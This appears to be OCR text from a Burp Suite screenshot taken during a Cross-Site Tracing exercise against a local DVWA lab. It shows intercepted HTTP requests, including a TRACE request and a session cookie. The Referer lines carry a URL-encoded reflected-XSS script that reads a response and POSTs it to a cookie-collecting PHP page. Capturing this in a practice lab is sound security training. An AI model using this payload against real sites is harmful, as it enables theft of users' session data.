 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://hasanfsimsek:80 [127.0.1.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /Cross-Site-Tracing-Uygulamasi/cerezTopla.php HTTP/1.1
2 Host: hasanfsimsek
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 710
9 Origin: http://hasanfsimsek
10 Connection: close
11 Referer:
http://hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%28%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F%2Fhasanfsimsek%22%2Cfalse%29%3BxmlHttp.send%28%29%3BxmlDoc%3DxmlHttp.
responseText%3BxmlHttp.open%28%22POST%22%2C%22http%3A%2F%2Fhasanfsimsek%2FCross-Site-Tracing-Uygulamasi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B%3C%2Fscript%3E
12 Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3
13
14 TRACE / HTTP/1.1
15 Host: hasanfsimsek
16 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
17 Accept: */*
18 Accept-Language: en-US,en;q=0.5
19 Accept-Encoding: gzip, deflate
20 Connection: close
21 Referer:
http://hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%28%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F%2Fhasanfsimsek%22%2Cfalse%29%3BxmlHttp.send%28%29%3BxmlDoc%3DxmlHttp.
responseText%3BxmlHttp.open%28%22POST%22%2C%22http%3A%2F%2Fhasanfsimsek%2FCross-Site-Tracing-Uygulamasi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B%3C%2Fscript%3E
22 Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3
23
INSPECTOR